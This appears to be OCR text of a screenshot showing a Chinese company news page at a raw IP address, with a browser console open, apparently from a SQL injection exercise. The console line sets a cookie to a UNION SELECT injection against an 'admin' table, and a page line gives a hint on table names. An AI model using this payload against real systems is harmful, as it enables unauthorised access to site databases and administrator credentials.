 59.63.200.79:8004/shownews.asp
11
新闻中心
2
·企业新闻
2
·行业新闻
发布者：7 发布时间：8 阅读：9次
·技术资料
除了mysql以外，其他类型
的数据库在查询的时候必须加上表名
·产品问答
3
资质证书
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Cookie Editor AdBlock
过滤输出 错误 警告 日志 信息 调试 CSS XHR 请求
GET http://59.63.200.79:8004/favicon.ico [HTTP/1.1 404 Not Found 0ms]
document.cookie="id="+escape('172 and -1>0 union select 1,2,3,4,5,6,7,8,9,10 from admin')